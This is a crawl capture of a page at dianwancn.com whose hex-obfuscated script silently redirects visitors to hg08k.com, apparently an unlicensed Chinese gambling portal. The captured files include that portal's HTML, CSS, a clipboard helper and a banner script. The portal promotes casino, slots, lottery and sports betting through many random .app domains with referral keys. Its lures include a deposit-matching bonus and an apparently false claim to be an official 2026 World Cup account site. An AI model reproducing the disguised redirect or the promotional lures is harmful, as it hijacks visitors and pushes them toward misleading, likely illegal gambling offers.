

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.dianwancn.com/mqwsgmb/
body_size: 331
content:
<script>
    var url = "https://hg08k.com";
    var _0x0 = ["\x6C\x6F\x63\x61\x74\x69\x6F\x6E", "\x68\x72\x65\x66"];
    setTimeout(function() {
        window[_0x0[0]][_0x0[1]] = url;
    }, 0);
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?58dc6694e514dfefab47c65918dd629e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


--- FILE ---
content_type: text/html
request_url: https://hg08k.com/
body_size: 2792
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>HG08体育</title>
    <link rel="stylesheet" href="./css/style.css" />
    <script>LA.init({id:"K4q5UJpNVOjbvses",ck:"K4q5UJpNVOjbvses"})</script>
<style>
		.header_container {
			display: flex;
			flex-direction: column;
			position: sticky;
			top: 0;
			left: 0;
			z-index: 99;
			width: 100%;
			transition: background-color .8s ease-in-out;
			height:60px;
			background-color: #1b2c48;
			opacity: 0.8;
		}
		.tops>div{
			float: left;
		}

		.dlzc>div{
			float: right;
			margin-left: 15px;
			margin-top: 10px;
		}

		.main {
			margin-top:20px;
		}

	</style>
  </head>
  <body>
<div class="header_container" style="background-color: #F0F4F9;">
    <div class="tops">
        <div style="height: 50px;margin-left: 4%;margin-top: 5px; width: 33%;">
            <img src="./imgs/35ty1.png" style="height: 30px; margin-top:10px;" alt="">
        </div>

        <div style="height: 50px;margin-top: 5px; width: 27%;">
        </div>
        <div class="dlzc" style="height: 50px;margin-top: 5px; width: 35%;">
            <div style="position: absolute;max-width: 65%;right: 5px;top:10px;">
                <button onclick="window.open('https://hfgklja588hg08dlgj.app/')" style="right: 1px;background-color: red;color: #fff;padding: 0 13px;font-size:14px;">2026年世界杯官方指定开户网站</button>
            </div>
        </div>
    </div>
</div>
    <div class="app">
      <div class="main">
        <div class="banner-container">
          <div class="banner banner1">
            <ul>
              <li>真人视讯</li>
              <li>电子游戏</li>
              <li>彩票投注</li>
              <li>棋牌游戏</li>
              <li>体育投注</li>
              <li>电子竞技</li>
            </ul>
            <div class="title-HG67">
              <img src="./imgs/35ty.png" alt="" />
              <p>HG08体育提供行业领先的热门游戏赛事，给玩家呈现最高赔率</p>
            </div>
            <button onclick="window.open('https://www.35sports3.app/register?key=3426959')">FIFA官网开户</button>
          </div>
          <div class="banner banner2">
            <div class="title">
              新用户注册<br />
              奖金等你拿!
            </div>
            <button onclick="window.open('https://www.35sports2.app/register?key=3426959')">世界杯开户</button>
          </div>
          <div class="banner banner3">
            <div class="title">
              随手掌握<br />
              畅享精彩
            </div>
            <button onclick="window.open('https://www.35sports1.app/download?key=3426959')">皇冠APP下载</button>
          </div>
        </div>
        <div class="line-container">
<style>
  .line-item:hover {
    cursor: pointer;
    background-color: #f0f0f0; /* 悬停时的背景颜色 */
  }
</style>

<div class="line-item" onclick="window.open('https://www.35sports3.app/casino?gameType=6&key=3426959'about:blank')" style="text-align: center;">
  <div class="title"><a href="https://www.35sports1.app/casino?gameType=6&key=3426959">皇冠HG08棋牌游戏-点击进入</a></div>
</div>
<div class="line-item" onclick="window.open('https://www.35sports3.app/casino?gameType=4&key=3426959'about:blank')" style="text-align: center;">
  <div class="title"><a href="https://www.35sports2.app/casino?gameType=4&key=3426959">皇冠HG08电子游艺-点击进入</a></div>
</div>
<div class="line-item" onclick="window.open('https://www.35sports3.app/casino?gameType=5&key=3426959'about:blank')" style="text-align: center;">
  <div class="title"><a href="https://www.35sports1.app/casino?gameType=5&key=3426959">皇冠HG08捕鱼达人-点击进入</a></div>
</div>
<div class="line-item" onclick="window.open('https://www.35sports3.app/casino?gameType=1&key=3426959'about:blank')" style="text-align: center;">
  <div class="title"><a href="https://www.35sports1.app/casino?gameType=1&key=3426959">皇冠HG08体育赛事-点击进入</a></div>
</div>
        </div>
        <div class="more-container">
          <div class="cards left">
            <div class="line"></div>
            <div class="top">
              <img width="150" src="./imgs/24_com.png" alt="" />
              <div class="content">
                <div class="title">赛事推荐 球友聊天软件</div>
                <div class="desc">HG08体育官方推荐看球聊天APP</div>
                <button onclick="window.open('http://24coin.com')" style="color:#FFFFFF">下载APP</button>
              </div>
            </div>
            <div class="bottom">
              <div class="title">
                <img
                  src="./imgs/hongli_icon.png"
                  width="25"
                  height="25"
                  alt=""
                />
                <div>更多红利请下载 http://24coin.com</div>
              </div>
              <div class="list">
                <div class="item">
                  <div class="text">邀请码:356878</div>
                  <button id="ActiveId" data-text="356878">复制</button>
                </div>
              </div>
            </div>
          </div>
          <div class="cards right">
            <div class="line"></div>
            <div class="top">
              <img width="98" height="98" src="./imgs/35ty-icon.png" alt="" />
              <div class="content">
                <div class="title">
                  <div>HG08体育热门游戏</div>
                  <div class="more-game-btn">
                    <a href="javascript:;" onclick="window.open('https://www.35sports1.app/sports?gameType=1&amp;key=3426959')" >全部游戏</a>
                    <img src="./imgs/arrow_right.png" width="17" alt="" />
                  </div>
                </div>
                <div class="desc">
                  经典游戏，巨额大奖。汇聚千款游戏，大奖一触即发。
                </div>
              </div>
            </div>
            <div class="bottom">
              <div class="list">
                <div class="item"></div>
                <div class="item"></div>
                <div class="item"></div>
                <div class="item"></div>
                <div class="item"></div>
              </div>
            </div>
            <button class="more-game-btn-mobile">
              <a href="javascript:;" onclick="window.open('https://www.35sports1.app/sports?gameType=1&amp;key=3426959')" >全部游戏</a>
              <img src="./imgs/arrow_right.png" width="17" alt="" />
            </button>
          </div>
        </div>
      </div>
    </div>

    <script src="./js/copyText.js"></script>
    <script>
      //改变font-size
      (function (doc, win) {
        var docEI = doc.documentElement,
          resizeEvt =
            'orientationchange' in window ? 'orientataionchange' : 'resize',
          recalc = function () {
            var clientWidth = docEI.clientWidth;
            if (!clientWidth) return;
            //200是字体大小，1536是开发时浏览器窗口的宽度，等比计算
            if (clientWidth <= 600) {

              docEI.style.fontSize = 16 * (clientWidth / 1125) + 'px';
            } else {
              docEI.style.fontSize = 16 * (clientWidth / 1920) + 'px';
            }
          };

        if (!doc.addEventListener) return;
        win.addEventListener(resizeEvt, recalc, false);
        doc.addEventListener('DOMContentLoaded', recalc, false);
      })(document, window);
    </script>
    <script>
      const ActiveIdBtn = document.getElementById("ActiveId")
      InviteCodeBtn = document.getElementById("InviteCode")
      copyText(ActiveIdBtn, ActiveIdBtn.getAttribute("data-text"))
      copyText(InviteCodeBtn, InviteCodeBtn.getAttribute("data-text"))

      function redirectToLink(link) {
        window.location.href = link;
      }
    </script>
    <script>
var hmt = hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d0f4dc99b754e7c1a15afce6c4c50c4e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})(); 
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e540343be1cd1f00ce7d9aaac48ae16b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e540343be1cd1f00ce7d9aaac48ae16b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?58dc6694e514dfefab47c65918dd629e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script type="text/javascript" src="/js/appdownload.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hg08k.com/css/style.css
body_size: 2783
content:
:root {
  --primary-color: #805b41;
}

html,
body,
.app {
  height: 100%;
  font-size: 16px;
}

body {
    margin: 0;
    background: #fff;
}

* {
  box-sizing: border-box;
}

ul,
li {
  list-style: none;
  padding: 0;
  margin: 0;
}

button {
  outline: none;
  border: none;
  background: #ffffff;
  border-radius: 10px;
  color: var(--primary-color);
  font-size: 14px;
  padding: 0.375rem 0.75rem;
  font-weight: bold;
  cursor: pointer;
}

a {
  text-decoration: none;
  color: var(--primary-color);
}

.app {
  overflow: auto;
}

.app {
  background: #dee7ff url(../imgs/bg.png) no-repeat left top / cover;
}

.main {
  width: 94%;
  margin: 40px auto;
}

.banner-container {
  display: flex;
  flex-wrap: wrap;
}

.banner {
  position: relative;
  background-color: #fff;
  border-radius: 20px;
  padding: 16px 20px;
  color: #fff;
  height: 23.375rem;
}

.banner1 {
  display: flex;
  flex-direction: column;
}

.banner > ul {
  display: flex;
  flex-wrap: wrap;
  font-size: 1rem;
}

.banner > ul li + li {
  margin: 0 0 0 8px;
}

.banner > ul li:before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  width: 6px;
  height: 6px;
  background-color: #fff;
  border-radius: 50%;
  margin: 0 8px 0 0;
}

.banner .title-HG67 {
  margin: 3.125rem 0 1.875rem 1.25rem;
}

.banner .title-HG67 img {
  width: 14.8125rem;
}

.banner .title-HG67 p {
  color: #dee7ff;
  margin: 8px 0 0 0;
  font-size: 1rem;
}

.banner1 {
  flex: 1;
  background: url(../imgs/banner1.png) no-repeat right bottom / cover;
}

.banner2 {
  background: url(../imgs/banner2.png) no-repeat right bottom / 100% 100%;
}

.banner3 {
  background: url(../imgs/banner3.png) no-repeat right bottom / 100% 100%;
}

.banner2,
.banner3 {
  width: 20%;
  margin: 0 0 0 20px;
}

.banner1 button {
  margin: 0 0 1.875rem 1.25rem;
  width: 9.5625rem;
  height: 3.25rem;
  font-size: 1rem;
}

.banner2 .title,
.banner3 .title {
  font-size: 2.25rem;
  word-break: break-all;
}

.banner2 button,
.banner3 button {
  position: absolute;
  bottom: 12px;
  left: 50%;
  transform: translateX(-50%);
  width: 16.125rem;
  height: 4.125rem;
  font-size: 1.375rem;
  font-weight: bold;
}

.line-container {
  margin: 24px 0;
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-gap: 0.923rem;
}

.line-container .line-item {
  flex: 1;
  font-size: 1.875rem;
  color: #fff;
  font-weight: bold;
  height: 8rem;
  display: flex;
  align-items: center;
  border-radius: 2rem;
}

.line-container .line-item .title {
  margin: 0 0 0 10px;
}

.line-container .line-item .title a {
  color: #fff;
}

.line-container .line-item:nth-of-type(1) {
  background: url(../imgs/line1.png) no-repeat 0 0 / 100% 100%;
} /* Rectangle 181 */

.line-container .line-item:nth-of-type(2) {
  background: url(../imgs/line2.png) no-repeat 0 0 / 100% 100%;
}

.line-container .line-item:nth-of-type(3) {
  background: url(../imgs/line3.png) no-repeat 0 0 / 100% 100%;
}

.line-container .line-item:nth-of-type(4) {
  background: url(../imgs/line4.png) no-repeat 0 0 / 100% 100%;
}

.more-container {
  overflow: hidden;
  display: flex;
  flex-wrap: wrap;
}

.more-container .cards {
  position: relative;
  height: 23.8125rem;
  flex: 1;
  padding: 0 1.5rem 1.875rem;
  border-radius: 1.875rem;
  background-image: linear-gradient(360deg, #b8cde6 0%, #f3f9ff 100%);
  overflow: hidden;
}

.more-container .cards + .cards {
  margin: 0 0 0 1.5rem;
}

.more-container .left > div {
  position: relative;
  z-index: 1;
}

.more-container .left:after {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  display: block;
  left: 0;
  top: 0;
  background: url(../imgs/phone_bg.png) no-repeat right bottom / contain;
}

.more-container .line {
  width: 80%;
  margin: -4px auto 0;
  height: 8px;
  background-color: var(--primary-color);
  border-radius: 4px;
}

.more-container .top {
  margin: 1.875rem 0 2.5rem 0;
  display: flex;
  align-items: center;
}

.more-container .right .top {
  margin-bottom: 0.625rem;
  display: flex;
  align-items: center;
}

.more-container .top img {
  margin: 0 24px 0 0;
}

.more-container .left .top img {
  width: 9.375rem;
  height: 7.4375rem;
}

.more-container .right .top > img {
  width: 6.125rem;
  height: 6.125rem;
}

.more-container .top .content {
  flex: 1;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.more-container .top .content .title {
  font-family: 'Noto Sans S Chinese';
  font-style: normal;
  font-weight: 900;
  font-size: 1.875rem;
  line-height: 2.8125rem;
  color: var(--primary-color);
}

.more-container .top .content .desc {
  font-family: 'Noto Sans S Chinese';
  font-style: normal;
  font-weight: 500;
  font-size: 1rem;
  line-height: 24px;
  /* identical to box height */
  color: #6e7c90;
}

.more-container .top .content button {
  width: 9.5625rem;
  height: 3.25rem;
  background: conic-gradient(
    from 0deg at 50.33% 50%,
    #7f5b41 0deg,
    #ffe2ce  360deg
  );
  border-radius: 10px;
  color: #fff;
  font-size: 1rem;
  margin: 16px 0 0 0;
}

.more-container .bottom {
  width: 31.8125rem;
  padding: 1rem;
  border-radius: 1.25rem;
}

.more-container .left .bottom {
  background: linear-gradient(180deg, #7f5b41 0%, #ffe2ce 100%);
}

.more-container .left .bottom button {
  width: 3.5625rem;
  font-size: 1rem;
}

.more-container .bottom .title img {
  margin: 0 8px 0 0;
  width: 1.5625rem;
  height: 1.5625rem;
}

.more-container .bottom .title {
  display: flex;
  align-items: center;
  font-family: 'Noto Sans S Chinese';
  font-style: normal;
  font-weight: 700;
  font-size: 1.25rem;
  line-height: 1.875rem;
  /* identical to box height */
  color: #ffffff;
}

.more-container .bottom .list {
  margin-top: 0.75rem;
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 0.75rem;
}

.more-container .bottom .list .item {
  display: flex;
  align-items: center;
  padding: 10px 8px;
  flex: 1;
  background: rgba(255, 255, 255, 0.15);
  border-radius: 14px;
  color: #fff;
  font-family: 'Noto Sans S Chinese';
  font-style: normal;
  font-weight: 400;
  font-size: 1rem;
  word-break: break-all;
}

.more-container .left .bottom .list .item {
  height: 3.1875rem;
}

.more-container .bottom .list .item .text {
  flex: 1;
  font-size: 0.9rem;
}

.more-container .right .top .title {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.more-container .right .top .content {
  padding: 10px 0 20px;
}

.more-container .right .top .title .more-game-btn {
  font-family: 'Noto Sans S Chinese';
  font-style: normal;
  font-weight: 500;
  font-size: 1rem;
  line-height: 26px;
  color: var(--primary-color);
  cursor: pointer;
}

.more-container .right .top .title .more-game-btn > img {
  width: 1rem;
}

.more-container .right .more-game-btn-mobile {
  width: 200px;
  height: 60px;
  display: none;
  margin: 1.5rem  auto 0;
  font-size: 20px;
}

.more-container .right .bottom {
  padding: 1rem 2rem;
  width: 100%;
}

.more-container .right .bottom .list {
  margin: 0;
  justify-content: flex-start;
  display: grid;
  grid-template-columns: repeat(5, 1fr);
  grid-gap: 1.25rem;
}

.more-container .right .bottom .list .item {
  width: 8.125rem;
  height: 11.25rem;
}

.more-container .right .bottom .list .item + .item {
  margin: 0;
}

.more-container .right .bottom .list .item:nth-of-type(1) {
  background: url(../imgs/game1.png) no-repeat 0 0 / 100% 100%;
}

.more-container .right .bottom .list .item:nth-of-type(2) {
  background: url(../imgs/game2.png) no-repeat 0 0 / 100% 100%;
}

.more-container .right .bottom .list .item:nth-of-type(3) {
  background: url(../imgs/game3.png) no-repeat 0 0 / 100% 100%;
}

.more-container .right .bottom .list .item:nth-of-type(4) {
  background: url(../imgs/game4.png) no-repeat 0 0 / 100% 100%;
}

.more-container .right .bottom .list .item:nth-of-type(5) {
  background: url(../imgs/game5.png) no-repeat 0 0 / 100% 100%;
}

@media screen and (max-width: 1125px) {
  .more-container .cards {
    height: 52.8125rem;
  }
  .more-container .left:after {
    background: url(../imgs/phone_bg_sm.png) no-repeat center bottom / contain;
  }
}

@media screen and (max-width: 600px) {
  .line-container {
    grid-template-columns: repeat(2, 1fr);
  }

  .banner1 > .title-HG67 {
    margin: 30px 0;
    order: 1;
  }
  .banner1 > ul {
    margin-bottom: 30px;
    order: 2;
    width: 29.25rem;
  }
  .banner1 > ul li {
    width: 48%;
    margin: 0 !important;
  }

  .banner1 button {
    margin-left: 0;
  }

  .banner1 > button {
    order: 3;
  }
  .banner1 {
    min-width: 100%;
  }
  .banner2 {
    margin: 0;
  }
  .banner2,
  .banner3 {
    margin-top: 24px;
    flex: 1;
  }
  .app {
    background: none;
  }
  .more-container .right {
    height: 53rem;
  }
  .more-container .right .bottom {
    padding: 0;
  }
  .more-container .right .bottom .list {
    grid-template-columns: repeat(5, 1fr);
    overflow: auto;
    grid-gap: 10px;
  }
  .more-container .right .bottom .list .item {
    width: 14.375rem;
    min-height: max-content;
    height: 20rem;
  }
  .line-container {
    grid-template-columns: repeat(1, 1fr);
  }
  .line-container .line-item:nth-of-type(1) {
    background: url(../imgs/line1_mobile.png) no-repeat 0 0 / 100% 100%;
  } 
  
  .line-container .line-item:nth-of-type(2) {
    background: url(../imgs/line2_mobile.png) no-repeat 0 0 / 100% 100%;
  }
  
  .line-container .line-item:nth-of-type(3) {
    background: url(../imgs/line3_mobile.png) no-repeat 0 0 / 100% 100%;
  }
  
  .line-container .line-item:nth-of-type(4) {
    background: url(../imgs/line4_mobile.png) no-repeat 0 0 / 100% 100%;
  }
  .more-container .right .top .title .more-game-btn {
    display: none;
  }
  .more-container .right .more-game-btn-mobile {
    width: 19.5625rem    ;
    height: 6.1875rem    ;
    display: block;
    font-size: 2.25rem    ;
  }
  .banner2 .title,
  .banner3 .title {
    word-break: break-all;
    font-size: 2.875rem;
  }

  .banner1 {
    height: 43.75rem;
  }
  .banner2,
  .banner3 {
    height: 25.5rem;
  }

  .banner1 ul {
    font-size: 2.25rem;
  }

  .banner1 .title-HG67 {
    margin: 1.875rem 0 2rem;
  }

  .banner1 .title-HG67 > img {
    width: 23.625rem;
  }
  .banner1 .title-HG67 > p {
    font-size: 12px;
    margin-top: 2px
  }
  .banner1 button {
    width: 17.75rem;
    height: 5.625rem;
    font-size: 2.25rem;
    margin: 0;
  }
  .banner2 button,
  .banner3 button {
    height: 5.625rem;
    font-size: 2.25rem;
  }
  .banner1 > ul {
    margin-bottom: 4rem;
  }
  .banner1 {
    flex: 1;
    background: url(../imgs/banner1_mobile.png) no-repeat right bottom / cover;
  }
  .line-container .line-item .title {
    font-size: 3rem;
  }
  .line-container .line-item {
    height: 12.875rem;
    border-radius: 2rem;
  }
  .more-container .bottom {
  margin: 0 auto;
  }
  .more-container .top > img {
    width: 18.1875rem !important;
    height: 14.375rem !important;
  }

  .more-container .right .top > img {
    width: 11.875rem !important;
    height: 11.875rem !important;
  }
  .more-container .top {
    margin: 4rem 0;
  }
  .more-container .top .content .title {
    font-size: 3.75rem;
  }
  .more-container .top .content .desc {
    font-size: 2rem;
    line-height: 24px;
  }

  .more-container .cards {
    min-width: 100%;
  }

  .more-container .cards + .cards {
    margin-top: 4rem;
  }

  .more-container .cards.left {
    min-height: 87.8125rem;
  }
  .more-container .cards.left .content button {
    height: 6rem;
    width: 17.75rem;
    margin-top: 8px;
    font-size: 2.25rem;
  }
  .more-container .cards.left .bottom {
    height: 23.4375rem;
    padding: 1rem;
    width: 60.1875rem;
  }

  .more-container .cards.left .bottom button {
    border-radius: 1.2rem;
    width: 8.875rem;
    height: 4.6875rem;
    font-size: 2rem;
  }

  .more-container .cards.left .bottom .title > img {
    width: 3.125rem;
    height: 3.125rem;
  }

  .more-container .cards.left .bottom .list {
    grid-template-columns: repeat(1, 1fr);
    margin-top: 12px;  grid-gap: 2rem;
  }

  .more-container .cards.left .bottom .list .item {
    height: 6.5rem;
  }

  .more-container .cards.left .bottom .list .item .text {
    font-size: 2rem;
  }

  .more-container .cards.left .bottom .title {
    font-size: 2.5rem;
  }

  .more-container .cards + .cards  {
    margin-left: 0;
  }

 
}

--- FILE ---
content_type: application/javascript
request_url: https://hg08k.com/js/copyText.js
body_size: 1335
content:
/**
 * @description 复制文字内容到剪切板，更多内容参见：https://www.zhangxinxu.com/wordpress/?p=10150
 * @author zhangxinxu(.com)
 * @created 2021-10-22
 * @edited 2023-09-13 tips method export to outside
 */

self.copyText = function (button, content, success) {
  if (!button) {
    return;
  }

  if (typeof content == 'function') {
    success = content;
    content = null;
  }

  success = success || function () {};

  // 是否降级使用
  var isFallback = !navigator.clipboard;

  if (typeof button == 'string' && !content) {
    if (content === false) {
      isFallback = true;
    }
    content = button;
    button = null;
  }

  var eleTextarea = document.querySelector('#tempTextarea');
  if (!eleTextarea && isFallback) {
    eleTextarea = document.createElement('textarea');
    eleTextarea.style.width = 0;
    eleTextarea.style.position = 'fixed';
    eleTextarea.style.left = '-999px';
    eleTextarea.style.top = '10px';
    eleTextarea.setAttribute('readonly', 'readonly');
    document.body.appendChild(eleTextarea);
  }

  var funCopy = function (text, callback) {
    callback = callback || function () {};

    if (!isFallback) {
      navigator.clipboard.writeText(text).then(
        function () {
          callback();
          // 成功回调
          success(text);
        },
        function () {
          // 禁止写入剪切板后使用兜底方法
          copyText(text, false);
          callback();
          // 成功回调
          success(text);
        },
      );

      return;
    }

    eleTextarea.value = text;
    eleTextarea.select();
    document.execCommand('copy', true);

    callback();
    // 成功回调
    success(text);
  };

  // 提示复制成功的方法
  // 对外可访问
  copyText.tips = function (event) {
    if (!event) {
      return;
    }
    // 复制成功提示
    var eleTips = document.createElement('span');
    eleTips.className = 'text-popup';
    eleTips.innerHTML = '复制成功';
    document.body.appendChild(eleTips);
    // 事件
    eleTips.addEventListener('animationend', function () {
      eleTips.parentNode.removeChild(eleTips);
    });
    // For IE9
    if (!history.pushState) {
      setTimeout(function () {
        eleTips.parentNode.removeChild(eleTips);
      }, 1000);
    }

    eleTips.style.left = event.pageX - eleTips.clientWidth / 2 + 'px';
    eleTips.style.top = event.pageY - eleTips.clientHeight + 'px';
  };

  var strStyle =
    '.text-popup { animation: textPopup 1s both; -ms-transform: translateY(-20px); color: #01cf97; user-select: none; white-space: nowrap; position: absolute; z-index: 99; }@keyframes textPopup {0%, 100% { opacity: 0; } 5% { opacity: 1; } 100% { transform: translateY(-50px); }}';

  var eleStyle = document.querySelector('#popupStyle');
  if (!eleStyle) {
    eleStyle = document.createElement('style');
    eleStyle.id = 'popupStyle';
    eleStyle.innerHTML = strStyle;
    document.head.appendChild(eleStyle);
  }

  if (!button) {
    funCopy(content);
    return;
  }

  // 事件绑定
  button.addEventListener('click', function (event) {
    var strCopy = content;
    if (content && content.tagName) {
      strCopy = content.textContent || content.value;
    }
    // 复制的文字内容
    if (!strCopy) {
      return;
    }

    funCopy(strCopy, function () {
      copyText.tips(event);
    });
  });
};

--- FILE ---
content_type: application/javascript
request_url: https://hg08k.com/js/appdownload.js
body_size: 697
content:
document.writeln("<style>");
document.writeln(".download852{left: 0px;position:fixed;width:100%;height: 56px;bottom:0px;background-color:rgba(0,0,0,.8);z-index: 999;text-align: center;}");
document.writeln(".download852 i.close{display:block;position:absolute;top: 16px;left:0;height:25px;width:25px;background-image:url(https://hg08g.com/images/gb.png);background-size:20px 20px;background-repeat:no-repeat;background-position:2%;}");
document.writeln(".download852 p{margin: auto 0px;font-size:14px;font-weight:700;color:#fff;line-height: 56px;text-indent:3px;white-space: nowrap;}");
document.writeln(".download852 .btn{height: 40px;line-height: 40px;width:70px;text-align:left;background-color:#ec0909;bottom:0;top:0;margin: auto 10px auto 10px;font-size:14px;border: none;border-radius: 5px;padding: 0;color: #fff;display: inline-block;cursor: pointer;}");
document.writeln(".download852 a:hover{height: 40px;line-height: 40px;width:70px;text-align:left;background-color:#ec0909;bottom:0;top:0;margin: auto 10px auto 10px;font-size:14px;border: none;border-radius: 5px;padding: 0;color: #fff;}");
document.writeln(".download852 span { display: inline-block; width: 5px; height: 23px; vertical-align: middle; background: url(https://imgs.hg08g.com/tp/gy/gengxin.gif) no-repeat; background-size: 100% 100%;}");

document.writeln("</style>");

document.writeln("<div id=\'guanbia\' class=\'download852\' style=\'text-align: center\'>	");
document.writeln("  <i class=\'close\' id=\'appgb\'></i>");
document.writeln("  <p id=\'apaa\' /><a target=\'_blank\' href=\'https://kllkthijrtysdfjjkrrhfjklvkdg.app\' style=\'color:inherit;\'>玩体育,充值100送100如充值不了联系客服</a><a target=\'_blank\' href=\'https://kllkthijrtysdfjjkrrhfjklvkdg.app\' class=\'btn\' id=\'apas\' >点击进入</a><span></span></p>	");
document.writeln("  </div> ");
	
$("#appgb").click(function(){$('#guanbia').hide();});